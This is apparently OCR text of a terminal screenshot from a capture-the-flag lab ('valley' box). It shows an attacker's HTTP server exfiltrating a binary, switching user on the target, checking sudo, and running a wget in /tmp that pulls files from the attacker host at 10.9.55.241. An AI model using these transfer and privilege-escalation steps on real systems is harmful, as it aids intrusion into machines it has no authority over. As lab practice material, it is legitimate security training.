 1 2 3 4 10.9.55.241 23:02
valley@valley: /tmp
File Actions Edit View Help
kali@...M/vpn × kali@ka.../valley × ... × kali@ka.../valley × kali@ka.../valley × kali@ka.../valley × kali@ka.../valley × kali@ka.../valley ×
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.9.55.241 - - [09/Jun/2023 19:55:36] "GET /valleyAuthenticator HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
valleyDev@valley:/home$ su valley
Password:
valley@valley:/home$ ls -la
total 752
drwxr-xr-x 5 root root 4096 Mar 6 13:19 .
drwxr-xr-x 21 root root 4096 Mar 6 15:40 ..
drwxr-x--- 4 siemDev siemDev 4096 Mar 20 20:03 siemDev
drwxr-x--- 16 valley valley 4096 Mar 20 20:54 valley
-rwxrwxr-x 1 valley valley 749128 Aug 14 2022 valleyAuthenticator
drwxr-xr-x 5 valleyDev valleyDev 4096 Mar 13 08:17 valleyDev
valley@valley:/home$ sudo -l
[sudo] password for valley:
Sorry, user valley may not run sudo on valley.
valley@valley:/home$ cd /tmp
valley@valley:/tmp$ wget http://10.9.55.241